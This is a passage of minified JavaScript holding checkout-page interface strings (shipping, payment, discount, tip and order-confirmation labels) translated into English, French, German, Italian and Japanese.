securely.',OPTIONAL:"optional",OR:"OR",ORDER_RESERVATION_ENDED:"Order reservation ended.",OTHERS:"Others",PAYMENT_METHOD:"Payment method",PAYMENT:"Payment",PREFECTURE:"Prefecture",PHONE_FOR_SHIPPING_OPTIONAL:"Phone (For shipping updates - optional)",PHONE_FOR_SHIPPING:"Phone (For shipping updates)",PHONE_REQUIRED:"Phone required",PHONE:"Phone",PIN_CODE:"PIN code",PLEASE_ENTER_YOUR_SHIPPING_INFORMATION:"Please enter your shipping information.",NO_SHIPPING_METHODS_AVAILABLE:"There are no shipping methods available for your region",INVALID_ZIP_CODE_PLEASE_UPDATE_PAYPAL_SHIPPING_ADDRESS:"Invalid zip code, please update PayPal shipping address and try again",POSTAL_CODE:"Postal code",POSTCODE:"Postcode",PROVINCE:"Province",REGION:"Region",REQUIRED:" required",SELECT:"select",SHIP_TO:"Ship to",SHIPPING_ADDRESS:"Shipping address",SHIPPING_METHOD:"Shipping method",SHIPPING:"Shipping",SHOW_ORDER_SUMMARY:"Show order summary",SHOW_YOUR_SUPPORT:"Show your support for the team at {{ shopname }}",STATE_TERRITORY:"State/territory",STATE:"State",SUB_TOTAL:"Subtotal",TAX:"Taxes",TOTAL:"Total",VALIDATION_CODE_REQUIRED:"Validation code required",YOU_NO_AUTO_REDIRECT:"If you're not automatically redirected, refresh this page.",YOU_WILL_RECEIVE_AN_ORDER_CONFIRMATION_EMAIL_SOON:"You will receive an order confirmation email soon",YOU_WILL_RECEIVE_CONFIRMATION:"We're getting a lot of orders right now. You should receive confirmation by email or text soon. If you don't receive it in the next hour, let us know.",YOUR_ORDER_IS_RESERVED_FOR:"Your order is reserved for ",YOUR_ORDER_IS_COMPLETED:"Your order is COMPLETED!",YR_ORDER_PROCESS:"Your order's being processed.",ZIP_CODE_IS_INVALID:"Zip code is invalid",ZIP_CODE:"ZIP code",ZIP:"Zip",QUANTITY:"Quantity",VIEW_MY_ORDER:"View my order",SPECIAL_OFFER_ENDS_IN:"Special Offer Ends in: ",CONTINUE_WITHOUT_THIS:"Continue without this",ADD_PRODUCT_TO_ORDER_TODAY:"Add {{ product }} to your order today for only {{ price }}",RETURN_TO_CART:"Return to cart",REFUND_POLICY:"Refund policy",PRIVACY_POLICY:"Privacy policy",TERMS_OF_SERVICE:"Terms of service",THANK_YOU_TIP:"Thank you, we appreciate it",TIMEOUT:"Timeout",RETURN_TO_CUSTOMER_INFORMATION:"Return to contact",RETURN_TO_SHIPPING_METHOD:"Return to shipping",EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK:"Email domain could be invalid, please check.",UPDATE_TIP:"Update tip",NONE_OPTION:"None",TAX_ID:"Tax ID"},fr:{ADDITIONAL_ADDRESS_REQUIRED:"Adresse suppl\xe9mentaire obligatoire",ADD_TIP:"Ajouter un pourboire",ADD_TO_MY_ORDER_NOW:"AJOUTER \xc0 MA COMMANDE MAINTENANT",ADDRESS_1:"Adresse",ADDRESS_2:"Appartement, suite, etc.",ADDRESS_REQUIRED:"Adresse obligatoire",ALL_TXN_ENCRYPTED:"Toutes les transactions sont s\xe9curis\xe9es et crypt\xe9es.",APPLY:"Valider",BILLING_ADDRESS:"Adresse de facturation",BILLING_SAME_AS_SHIPPING:"Adresse de facturation identique \xe0 celle de l'exp\xe9dition",CARD_EXPIRY_REQUIRED:"Date d\u2019expiration obligatoire",CARD_NUMBER_IS_INVALID:"Num\xe9ro de carte invalide",CARD_NUMBER_REQUIRED:"Num\xe9ro de carte obligatoire",CARD_NUMBER:"Num\xe9ro de carte",CREDIT_CARD_HINTS:"",CREDIT_CARD_EXPIRY:"",CARDHOLDER_NAME_REQUIRED:"Pr\xe9nom et nom sur la carte obligatoire",CARDHOLDER_NAME:"Pr\xe9nom et nom sur la carte",CHANGE_LANG:"Changer de langue",CITY_REQUIRED:"Ville obligatoire",CITY:"Ville",COMPANY_REQUIRED:"Soci\xe9t\xe9 obligatoire",COMPANY:"Entreprise",COMPLETE_PURCHASE:"Valider le paiement",CONTACT_INFORMATION:"Coordonn\xe9es",CONTACT:"Contact",CONTINUE_TO_PAYMENT_METHOD:"Continuer vers le moyen de paiement",CONTINUE_TO_SHIPPING_METHOD:"Continuer vers le mode d'exp\xe9dition",COUNTRY_REGION:"Pays/r\xe9gion",COUNTRY:"Pays",COUNTY:"Province",CREDIT_CARD:"Carte de Cr\xe9dit",CUSTOMER:"Client",CUSTOM_TIP:"Pourboire personnalis\xe9",DISCOUNT_CODE_2:"Code de r\xe9duction",DISCOUNT_CODE:"Code de R\xe9duction",DISCOUNT_CODE_APPLIED:"Code de r\xe9duction appliqu\xe9",DISCOUNT:"Code promo",EDIT:"Modifier",EMAIL_FOR_ORDER_CONFIRMATION:"E-mail (Pour la confirmation de commande)",EMAIL_OR_MOBILE_PHONE_NUMBER_FOR_ORDER_CONFIRMATION:"E\u2011mail ou num\xe9ro de portable (Pour la confirmation de commande)",EMIRATE:"\xc9mirat",ERROR:"Erreur",EXPRESS_CHECKOUT:"D\xe9part express",EXTRA_DISCOUNT_OFF:"{{ discount }} de r\xe9duction suppl\xe9mentaire",FIRST_NAME_REQUIRED:"Pr\xe9nom obligatoire",FIRST_NAME:"Pr\xe9nom",FREE:"Gratuit",GOVERNORATE:"Gouvernorat",HERE_IS_A_SPECIAL_ONE_TIME_OFFER:"Voici une offre sp\xe9ciale ponctuelle ...",HIDE_ORDER_SUMMARY:"Fermer le sommaire de la commande",HIDE:"Masquer",INCLUDE_AMOUNT_IN_TAXES:"Taxes de {{ amount }} incluse.",INVALID_DISCOUNT:"Remise invalide",INVALID_EMAIL:"E-mail invalide",INVALID_EXPIRY:"Entrez une date d'expiration de carte valide",IS_INVALID:"est invalide",KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS:"Je souhaite recevoir des nouvelles et des offres exclusives",LANGUAGE:"la langue",LAST_NAME_REQUIRED:"Nom de famille obligatoire",LAST_NAME:"Nom de famille",NOT_AVAILABLE:"Non disponible",NOT_SUPPROT:"Non support\xe9",OFFSITE_GATEWAY_REDIRECT_HINT:"Apr\xe8s avoir cliqu\xe9 sur \xab {{ button }} \xbb, vous serez redirig\xe9(e) vers {{ gateway }} pour terminer votre achat de fa\xe7on s\xe9curis\xe9e.",OPTIONAL:"optionnel",OR:"OU",ORDER_RESERVATION_ENDED:"R\xe9servation de commande termin\xe9e",OTHERS:"Autres",PAYMENT_METHOD:"M\xe9thode de paiement",PAYMENT:"Paiement",PREFECTURE:"Pr\xe9fecture",PHONE_FOR_SHIPPING_OPTIONAL:"T\xe9l\xe9phone (Pour le suivi de livraison - optionnels)",PHONE_FOR_SHIPPING:"T\xe9l\xe9phone (Pour le suivi de livraison)",PHONE_REQUIRED:"T\xe9l\xe9phone obligatoire",PHONE:"T\xe9l\xe9phone",PIN_CODE:"Index postal",PLEASE_ENTER_YOUR_SHIPPING_INFORMATION:"Entrer votre adresse compl\xe8tement pour calculer la livraison.",NO_SHIPPING_METHODS_AVAILABLE:"il n'y a pas de m\xe9thodes d'exp\xe9dition disponibles pour votre r\xe9gion",INVALID_ZIP_CODE_PLEASE_UPDATE_PAYPAL_SHIPPING_ADDRESS:"Code postal non valide, veuillez mettre \xe0 jour l'adresse de livraison PayPal et r\xe9essayer",POSTAL_CODE:"Code postal",POSTCODE:"Code postal",PROVINCE:"Province",REGION:"R\xe9gion",REQUIRED:" obligatoire",SELECT:"s\xe9lectionner",SHIP_TO:"Exp\xe9dier \xe0",SHIPPING_ADDRESS:"Adresse de livraison",SHIPPING_METHOD:"Mode d'exp\xe9dition",SHIPPING:"Livraison",SHOW_ORDER_SUMMARY:"Afficher le sommaire de la commande",SHOW_YOUR_SUPPORT:"T\xe9moignez votre soutien \xe0 l'\xe9quipe de {{ shopname }}",STATE_TERRITORY:"\xc9tat/territoire",STATE:"\xc9tat",SUB_TOTAL:"Sous-total",TAX:"Taxes",TOTAL:"Total",VALIDATION_CODE_REQUIRED:"Code de s\xe9curit\xe9 obligatoire",YOU_NO_AUTO_REDIRECT:"Si vous n'\xeates pas redirig\xe9(e) automatiquement, actualisez cette page.",YOU_WILL_RECEIVE_AN_ORDER_CONFIRMATION_EMAIL_SOON:"Vous recevrez bient\xf4t un e-mail de confirmation de commande",YOU_WILL_RECEIVE_CONFIRMATION:"Nous recevons actuellement un grand nombre de commandes. Vous devriez recevoir une confirmation par e-mail ou par SMS prochainement. Si vous ne la recevez pas dans la prochaine heure, veuillez nous en informer.",YOUR_ORDER_IS_RESERVED_FOR:"Votre commande est r\xe9serv\xe9e pour ",YOUR_ORDER_IS_COMPLETED:"Votre commande est termin\xe9e!",YR_ORDER_PROCESS:"Votre commande est en cours de traitement.",ZIP_CODE_IS_INVALID:"Code postal invalide",ZIP_CODE:"Code postal",ZIP:"Code postal",QUANTITY:"Quantit\xe9",VIEW_MY_ORDER:"Voir ma commande",SPECIAL_OFFER_ENDS_IN:"Cette offre sp\xe9ciale se termine dans: ",CONTINUE_WITHOUT_THIS:"Continuer sans",ADD_PRODUCT_TO_ORDER_TODAY:"Ajoutez {{ product }} \xe0 votre commande pour {{ price }} aujourd\u2019hui seulement",RETURN_TO_CART:"Retour au panier",REFUND_POLICY:"Politique de remboursement",PRIVACY_POLICY:"Politique de confidentialit\xe9",TERMS_OF_SERVICE:"Conditions d'utilisation",THANK_YOU_TIP:"Merci beaucoup !",TIMEOUT:"Timeout",RETURN_TO_CUSTOMER_INFORMATION:"Retour aux informations de contact",RETURN_TO_SHIPPING_METHOD:"Retour au mode d'exp\xe9dition",EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK:"Entrez une adresse e-mail valide, v\xe9rifiez s'il vous pla\xeet.",UPDATE_TIP:"Modifier le pourboire",NONE_OPTION:"Aucun",TAX_ID:"Tax ID"},de:{ADDITIONAL_ADDRESS_REQUIRED:"Zus\xe4tzliche Adresse erforderlich",ADD_TIP:"Trinkgeld hinzuf\xfcgen",ADD_TO_MY_ORDER_NOW:"JETZT ZU MEINER BESTELLUNG HINZUF\xdcGEN",ADDRESS_1:"Adresse",ADDRESS_2:"Wohnung, Zimmer, usw.",ADDRESS_REQUIRED:"Adresse erforderlich",ALL_TXN_ENCRYPTED:"Alle Transaktionen sind sicher und verschl\xfcsselt.",APPLY:"Anwenden",BILLING_ADDRESS:"Rechnungsadresse",BILLING_SAME_AS_SHIPPING:"Rechnungsadresse wie Versand",CARD_EXPIRY_REQUIRED:"Ablaufdatum der Karte erforderlich",CARD_NUMBER_IS_INVALID:"Kartennummer ung\xfcltig",CARD_NUMBER_REQUIRED:"Kartennummer erforderlich",CARD_NUMBER:"Kartennummer",CREDIT_CARD_HINTS:"",CREDIT_CARD_EXPIRY:"",CARDHOLDER_NAME_REQUIRED:"Name des Karteninhabers erforderlich",CARDHOLDER_NAME:"Name des Karteninhabers",CHANGE_LANG:"Sprache \xe4ndern",CITY_REQUIRED:"Stadt erforderlich",CITY:"Stadt",COMPANY_REQUIRED:"Firma erforderlich",COMPANY:"Firma",COMPLETE_PURCHASE:"Kaufen",CONTACT_INFORMATION:"Kontaktinformation",CONTACT:"Kontakt",CONTINUE_TO_PAYMENT_METHOD:"Weiter zur Zahlungsart",CONTINUE_TO_SHIPPING_METHOD:"Weiter zur Versandart",COUNTRY_REGION:"Land/Region",COUNTRY:"Land",COUNTY:"Bundesland",CREDIT_CARD:"Kreditkarte",CUSTOMER:"Kunde",CUSTOM_TIP:"Benutzerdefiniertes Trinkgeld",DISCOUNT_CODE_2:"Rabattcode",DISCOUNT_CODE:"Rabattcode",DISCOUNT:"Rabatt",DISCOUNT_CODE_APPLIED:"Rabattcode angewendet",EDIT:"Bearbeiten",EMAIL_FOR_ORDER_CONFIRMATION:"E-Mail (F\xfcr Bestellbest\xe4tigung)",EMAIL_OR_MOBILE_PHONE_NUMBER_FOR_ORDER_CONFIRMATION:"E-Mail oder Mobiltelefonnummer (F\xfcr Bestellbest\xe4tigung)",EMIRATE:"Emirate",ERROR:"Fehler",EXPRESS_CHECKOUT:"Express Check-out",EXTRA_DISCOUNT_OFF:"{{ discount }} extra Rabatt",FIRST_NAME_REQUIRED:"Vorname erforderlich",FIRST_NAME:"Vorname",FREE:"Kostenlos",GOVERNORATE:"Governorate",HERE_IS_A_SPECIAL_ONE_TIME_OFFER:"Hier ist ein einmaliges Sonderangebot ...",HIDE_ORDER_SUMMARY:"Bestellzusammenfassung verbergen",HIDE:"Verbergen",INCLUDE_AMOUNT_IN_TAXES:"{{ amount }} inkl. MwSt.",INVALID_DISCOUNT:"Ung\xfcltiger Rabatt",INVALID_EMAIL:"Geben Sie eine g\xfcltige E-Mail-Adresse ein",INVALID_EXPIRY:"Ablaufdatum der Karte ung\xfcltig",IS_INVALID:"ist ung\xfcltig",KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS:"Ich m\xf6chte News und exklusive Angebote erhalten",LANGUAGE:"Sprache",LAST_NAME_REQUIRED:"Nachname erforderlich",LAST_NAME:"Nachname",NOT_AVAILABLE:"Nicht verf\xfcgbard",NOT_SUPPROT:"Nicht unterst\xfctzt",OFFSITE_GATEWAY_REDIRECT_HINT:"Nachdem Sie \u201c{{ button }}\u201d geklickt haben, werden Sie zu {{ gateway }} weitergeleitet, um Ihren Einkauf sicher abzuschlie\xdfen.",OPTIONAL:"optional",OR:"ODER",ORDER_RESERVATION_ENDED:"Bestell-Reservierung abgelaufen.",OTHERS:"Others",PAYMENT_METHOD:"Zahlungsart",PAYMENT:"Zahlung",PREFECTURE:"Pr\xe4fektur",PHONE_FOR_SHIPPING_OPTIONAL:"Telefon (F\xfcr Versand-Updates - optional)",PHONE_FOR_SHIPPING:"Telefon (F\xfcr Versand-Updates)",PHONE_REQUIRED:"Telefon erforderlich",PHONE:"Telefon",PIN_CODE:"PIN-Code",PLEASE_ENTER_YOUR_SHIPPING_INFORMATION:"Bitte geben Sie Ihre Lieferdaten ein.",NO_SHIPPING_METHODS_AVAILABLE:"F\xfcr Ihre Region sind keine Versandmethoden verf\xfcgbar",INVALID_ZIP_CODE_PLEASE_UPDATE_PAYPAL_SHIPPING_ADDRESS:"Ung\xfcltige Postleitzahl. Bitte aktualisieren Sie die PayPal-Versandadresse und versuchen Sie es erneut",POSTAL_CODE:"Postleitzahl",POSTCODE:"Postleitzahl",PROVINCE:"Bundesland",REGION:"Region",REQUIRED:" erforderlich",SELECT:"selezionare",SHIP_TO:"Lieferadresse",SHIPPING_ADDRESS:"Lieferadresse",SHIPPING_METHOD:"Versand",SHIPPING:"Versand",SHOW_ORDER_SUMMARY:"Bestellzusammenfassung anzeigen",SHOW_YOUR_SUPPORT:"Bedanken Sie sich beim Team von {{ shopname }}",STATE_TERRITORY:"Staat/Territorium",STATE:"Staat",SUB_TOTAL:"Zwischensumme",TAX:"Steuern",TOTAL:"Gesamt",VALIDATION_CODE_REQUIRED:"Best\xe4tigungscode erforderlich",YOU_NO_AUTO_REDIRECT:"Wenn Sie nicht automatisch weitergeleitet werden, laden Sie die Seite erneut.",YOU_WILL_RECEIVE_AN_ORDER_CONFIRMATION_EMAIL_SOON:"Sie erhalten in K\xfcrze eine Auftragsbest\xe4tigung per E-Mail",YOU_WILL_RECEIVE_CONFIRMATION:"Wir bekommen gerade sehr viele Bestellungen herein. Sie sollten Ihre Best\xe4tigung in K\xfcrze per E-Mail oder per SMS erhalten. Wenn Sie diese nicht in der n\xe4chsten Stunde erhalten sollten, dann geben Sie uns Bescheid.",YOUR_ORDER_IS_RESERVED_FOR:"Deine Bestellung ist f\xfcr reserviert ",YOUR_ORDER_IS_COMPLETED:"Ihre Bestellung ist abgeschlossen!",YR_ORDER_PROCESS:"Ihre Bestellung wird bearbeitet.",ZIP_CODE_IS_INVALID:"Postleitzahl ist ung\xfcltig",ZIP_CODE:"Postleitzahl",ZIP:"Postleitzahl",QUANTITY:"Anzahl",VIEW_MY_ORDER:"Meine Bestellung anzeigen",SPECIAL_OFFER_ENDS_IN:"Sonderangebot endet in: ",CONTINUE_WITHOUT_THIS:"Ohne fortfahren",ADD_PRODUCT_TO_ORDER_TODAY:"F\xfcge {{ product }} heute zu deiner Bestellung hinzu, f\xfcr nur {{ price }}",RETURN_TO_CART:"Zur\xfcck zum Warenkorb",REFUND_POLICY:"Widerrufsbelehrung",PRIVACY_POLICY:"Datenschutzerkl\xe4rung",TERMS_OF_SERVICE:"AGB",THANK_YOU_TIP:"Vielen Dank! Wir wissen dies zu sch\xe4tzen.",TIMEOUT:"Timeout",RETURN_TO_CUSTOMER_INFORMATION:"Zur\xfcck zu den Kontaktinformationen",RETURN_TO_SHIPPING_METHOD:"Zur\xfcck zur Versandart",EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK:"Muss g\xfcltige E-Mail-Adresse sein, bitte pr\xfcfen",UPDATE_TIP:"Trinkgeld aktualisieren",NONE_OPTION:"Keine",TAX_ID:"Tax ID"},it:{ADDITIONAL_ADDRESS_REQUIRED:"\xc8 richiesto un indirizzo aggiuntivo",ADD_TIP:"Aggiungi mancia",ADD_TO_MY_ORDER_NOW:"AGGIUNGI AL MIO ORDINE ORA",ADDRESS_1:"Indirizzo",ADDRESS_2:"Interno",ADDRESS_REQUIRED:"Indirizzo richiesto",ALL_TXN_ENCRYPTED:"Tutte le transazioni sono sicure e criptate.",APPLY:"Applica",BILLING_ADDRESS:"Fattura",BILLING_SAME_AS_SHIPPING:"Indirizzo di fatturazione uguale alla spedizione",CARD_EXPIRY_REQUIRED:"Scadenza della carta richiesto",CARD_NUMBER_IS_INVALID:"Inserisci un numero di carta valido",CARD_NUMBER_REQUIRED:"Numero della carta richiesto",CARD_NUMBER:"Numero carta",CREDIT_CARD_HINTS:"",CREDIT_CARD_EXPIRY:"",CARDHOLDER_NAME_REQUIRED:"Nome del titolare della carta richiesto",CARDHOLDER_NAME:"Nome sulla carta",CHANGE_LANG:"Cambia lingua",CITY_REQUIRED:"Citt\xe0 richiesto",CITY:"Citt\xe0",COMPANY_REQUIRED:"Azienda richiesto",COMPANY:"Azienda",COMPLETE_PURCHASE:"Completa ordine",CONTACT_INFORMATION:"Recapiti",CONTACT:"Contatto",CONTINUE_TO_PAYMENT_METHOD:"Vai al metodo di pagamento",CONTINUE_TO_SHIPPING_METHOD:"Vai alla modalit\xe0 di spedizione",COUNTRY_REGION:"Paese/Regione",COUNTRY:"Paese",COUNTY:"Provincia",CREDIT_CARD:"Carta di Credito",CUSTOMER:"Customer",CUSTOM_TIP:"Suggerimento personalizzato",DISCOUNT_CODE_2:"Codice sconto",DISCOUNT_CODE:"Codice Sconto",DISCOUNT:"Sconto",DISCOUNT_CODE_APPLIED:"Codice sconto applicato",EDIT:"Modifica",EMAIL_FOR_ORDER_CONFIRMATION:"Email (Per la conferma dell'ordine)",EMAIL_OR_MOBILE_PHONE_NUMBER_FOR_ORDER_CONFIRMATION:"Email o numero di telefono cellulare (Per la conferma dell'ordine)",EMIRATE:"Emirato",ERROR:"Errore",EXPRESS_CHECKOUT:"Cassa rapida",EXTRA_DISCOUNT_OFF:"{{ discount }} Sconto extra",FIRST_NAME_REQUIRED:"Nome richiesto",FIRST_NAME:"nome",FREE:"Gratuito",GOVERNORATE:"Governatorato",HERE_IS_A_SPECIAL_ONE_TIME_OFFER:"Ecco un'offerta speciale unica ...",HIDE_ORDER_SUMMARY:"Nascondi riepilogo dell'ordine",HIDE:"Nascondi",INCLUDE_AMOUNT_IN_TAXES:"Incluse imposte per un ammontare di {{ amount }}",INVALID_DISCOUNT:"Sconto non valido",INVALID_EMAIL:"Inserisci un indirizzo email valido",INVALID_EXPIRY:"Inserisci una data di scadenza carta valida",IS_INVALID:"non \xe8 valido",KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS:"Mandami aggiornamenti su notizie e offerte esclusive",LANGUAGE:"linguaggio",LAST_NAME_REQUIRED:"Cognome richiesto",LAST_NAME:"cognome",NOT_AVAILABLE:"Non disponibile",NOT_SUPPROT:"Non supportato",OFFSITE_GATEWAY_REDIRECT_HINT:"Dopo aver cliccato \u201c{{ button }}\u201d, sarai reindirizzato su {{ gateway }} per completare il tuo acquisto in modo sicuro.",OPTIONAL:"facoltativo",OR:"O",ORDER_RESERVATION_ENDED:"La prenotazione dell'ordine \xe8 terminata.",OTHERS:"Altre",PAYMENT_METHOD:"Modalit\xe0 di pagamento",PAYMENT:"Pagamento",PREFECTURE:"Prefettura",PHONE_FOR_SHIPPING_OPTIONAL:"Telefono (Per aggiornamenti di spedizione - facoltativo)",PHONE_FOR_SHIPPING:"Telefono (Per aggiornamenti di spedizione)",PHONE_REQUIRED:"Telefono richiesto",PHONE:"Telefono",PIN_CODE:"Codine PIN",PLEASE_ENTER_YOUR_SHIPPING_INFORMATION:"Per favore, inserisci i tuoi dati di spedizione.",NO_SHIPPING_METHODS_AVAILABLE:"non ci sono metodi di spedizione disponibili per la tua regione",INVALID_ZIP_CODE_PLEASE_UPDATE_PAYPAL_SHIPPING_ADDRESS:"Codice postale non valido, aggiorna l'indirizzo di spedizione PayPal e riprova",POSTAL_CODE:"CAP",POSTCODE:"CAP",PROVINCE:"Provincia",REGION:"Regione",REQUIRED:" richiesto",SELECT:"selezionare",SHIP_TO:"Spedisci a",SHIPPING_ADDRESS:"Indirizzo di spedizione",SHIPPING_METHOD:"Modalit\xe0 di spedizione",SHIPPING:"Spedizione",SHOW_ORDER_SUMMARY:"Mostra riepilogo dell'ordine",SHOW_YOUR_SUPPORT:"Mostra il tuo sostegno al team di {{ shopname }}",STATE_TERRITORY:"Stato/Territorio",STATE:"Stato",SUB_TOTAL:"Subtotale",TAX:"Imposte",TOTAL:"Totale",VALIDATION_CODE_REQUIRED:"Codice di convalida richiesto",YOU_NO_AUTO_REDIRECT:"Se non vieni reindirizzato automaticamente, aggiorna la pagina.",YOU_WILL_RECEIVE_AN_ORDER_CONFIRMATION_EMAIL_SOON:"Riceverai presto un'email di conferma dell'ordine",YOU_WILL_RECEIVE_CONFIRMATION:"Stiamo ricevendo molti ordini al momento. Dovresti ricevere la conferma via email o messaggio a breve. Se non la ricevi entro un'ora, informaci.",YOUR_ORDER_IS_RESERVED_FOR:"Il tuo ordine \xe8 riservato per ",YOUR_ORDER_IS_COMPLETED:"Il tuo ordine \xe8 completato!",YR_ORDER_PROCESS:"Il tuo ordine \xe8 in fase di elaborazione.",ZIP_CODE_IS_INVALID:"CAP non \xe8 valido",ZIP_CODE:"CAP",ZIP:"CAP",QUANTITY:"Quantit\xe0",VIEW_MY_ORDER:"Visualizza il mio ordine",SPECIAL_OFFER_ENDS_IN:"L'offerta speciale termina tra: ",CONTINUE_WITHOUT_THIS:"Continua senza questo",ADD_PRODUCT_TO_ORDER_TODAY:"Aggiungi {{product}} al tuo ordine oggi solo per {{price}}",RETURN_TO_CART:"Torna al carrello",REFUND_POLICY:"Politica dei rimborsi / Criteri di rimborso",PRIVACY_POLICY:"Informativa sulla privacy",TERMS_OF_SERVICE:"Termini e condizioni del servizio",THANK_YOU_TIP:"Grazie per il sostegno",TIMEOUT:"Timeout",RETURN_TO_CUSTOMER_INFORMATION:"Torna ai dati cliente",RETURN_TO_SHIPPING_METHOD:"Torna alla modalit\xe0 di spedizione",EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK:"Si \xe8 verificato un problema nel calcolo delle tariffe di spedizione. Passa al check-out per scegliere una tariffa di spedizione prima di completare l'ordine.",UPDATE_TIP:"Aggiorna mancia",NONE_OPTION:"Nessuno",TAX_ID:"Tax ID"},ja:{ADDITIONAL_ADDRESS_REQUIRED:"\u8ffd\u52a0\u306e\u4f4f\u6240\u3092\u5165\u529b\u3057\u307e\u3059",ADD_TIP:"\u304a\u5e97\u3092\u30b5\u30dd\u30fc\u30c8\u3059\u308b",ADD_TO_MY_ORDER_NOW:"\u4eca\u3059\u3050\u6ce8\u6587\u306b\u8ffd\u52a0",ADDRESS_1:"\u4f4f\u6240",ADDRESS_2:"\u30a2\u30d1\u30fc\u30c8\u3001\u90e8\u5c4b\u756a\u53f7\u306a\u3069\u3002",ADDRESS_REQUIRED:"\u4f4f\u6240\u3092\u5165\u529b\u3057\u307e\u3059",ALL_TXN_ENCRYPTED:"\u3059\u3079\u3066\u306e\u53d6\u5f15\u306f\u5b89\u5168\u3067\u3042\u308a\u3001\u6697\u53f7\u5316\u3055\u308c\u3066\u3044\u307e\u3059\u3002",APPLY:"\u9069\u7528",BILLING_ADDRESS:"\u8acb\u6c42\u66f8",BILLING_SAME_AS_SHIPPING:"\u767a\u9001\u5148\u3068\u540c\u3058\u8acb\u6c42\u5148\u4f4f\u6240",CARD_EXPIRY_REQUIRED:"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u3092\u5165\u529b\u3057\u307e\u3059",CARD_NUMBER_IS_INVALID:"\u6709\u52b9\u306a\u30ab\u30fc\u30c9\u756a\u53f7\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044",CARD_NUMBER_REQUIRED:"\u30ab\u30fc\u30c9\u756a\u53f7\u3092\u5165\u529b\u3057\u307e\u3059",CARD_NUMBER:"\u30ab\u30fc\u30c9\u756a\u53f7",CREDIT_CARD_HINTS:": \u30ab\u30fc\u30c9\u88cf\u9762\u306b\u3042\u308b3\u6841\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u3067\u3059",CREDIT_CARD_EXPIRY:"MM/YY: \u6709\u52b9\u671f\u9650 (\u6708/\u5e74)",CARDHOLDER_NAME_REQUIRED:"\u30ab\u30fc\u30c9\u306e\u540d\u7fa9\u4eba\u3092\u5165\u529b\u3057\u307e\u3059",CARDHOLDER_NAME:"\u30ab\u30fc\u30c9\u306e\u540d\u7fa9\u4eba",CHANGE_LANG:"\u8a00\u8a9e\u3092\u5909\u3048\u3066\u304f\u3060\u3055\u3044",CITY_REQUIRED:"\u5e02\u533a\u753a\u6751\u3092\u5165\u529b\u3057\u307e\u3059",CITY:"\u5e02\u533a\u753a\u6751",COMPANY_REQUIRED:"\u4f1a\u793e\u3092\u5165\u529b\u3057\u307e\u3059",COMPANY:"\u4f1a\u793e",COMPLETE_PURCHASE:"\u3054\u6ce8\u6587\u5b8c\u4e86",CONTACT_INFORMATION:"\u9023\u7d61\u5148\u60c5\u5831",CONTACT:"\u9023\u7d61\u5148",CONTINUE_TO_PAYMENT_METHOD:"\u652f\u6255\u3044\u65b9\u6cd5\u306b\u9032\u3080",CONTINUE_TO_SHIPPING_METHOD:"\u914d\u9001\u65b9\u6cd5\u306b\u9032\u3080",COUNTRY_REGION:"\u56fd / \u5730\u57df",COUNTRY:"\u56fd / \u5730\u57df",COUNTY:"\u90e1",CREDIT_CARD:"\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9",CUSTOMER:"\u304a\u5ba2\u69d8",CUSTOM_TIP:"\u30ab\u30b9\u30bf\u30e0\u306e\u30c1\u30c3\u30d7",DISCOUNT_CODE_2:"\u30c7\u30a3\u30b9\u30ab\u30a6\u30f3\u30c8\u30b3\u30fc\u30c9",DISCOUNT_CODE:"\u30c7\u30a3\u30b9\u30ab\u30a6\u30f3\u30c8\u30b3\u30fc\u30c9",DISCOUNT:"\u5272\u5f15",DISCOUNT_CODE_APPLIED:"\u9069\u7528\u3055\u308c\u308b\u5272\u5f15\u30b3\u30fc\u30c9",EDIT:"\u7de8\u96c6",EMAIL_FOR_ORDER_CONFIRMATION:"\u30e1\u30fc\u30eb (\u6ce8\u6587\u78ba\u8a8d\u7528)",EMAIL_OR_MOBILE_PHONE_NUMBER_FOR_ORDER_CONFIRMATION:"E\u30e1\u30fc\u30eb\u307e\u305f\u306f\u643a\u5e2f\u96fb\u8a71 (\u6ce8\u6587\u78ba\u8a8d\u7528)",ERROR:"\u30a8\u30e9\u30fc",EMIRATE:"\u30a8\u30df\u30ec\u30fc\u30c4",EXPRESS_CHECKOUT:"\u30a8\u30af\u30b9\u30d7\u30ec\u30b9\u30c1\u30a7\u30c3\u30af\u30a2\u30a6\u30c8",EXTRA_DISCOUNT_OFF:"{{ discount }} \u30aa\u30d5",FIRST_NAME_REQUIRED:"\u540d\u3092\u5165\u529b\u3057\u307e\u3059",FIRST_NAME:"\u540d",FREE:"\u7121\u6599",GOVERNORATE:"\u90fd\u9053\u5e9c\u770c",HERE_IS_A_SPECIAL_ONE_TIME_OFFER:"\u3053\u308c\u304c\u7279\u5225\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30aa\u30d5\u30a1\u30fc\u3067\u3059...",HIDE_ORDER_SUMMARY:"\u6ce8\u6587\u6982\u8981\u3092\u975e\u8868\u793a",HIDE:"\u96a0\u3059",INCLUDE_AMOUNT_IN_TAXES:"{{ amount 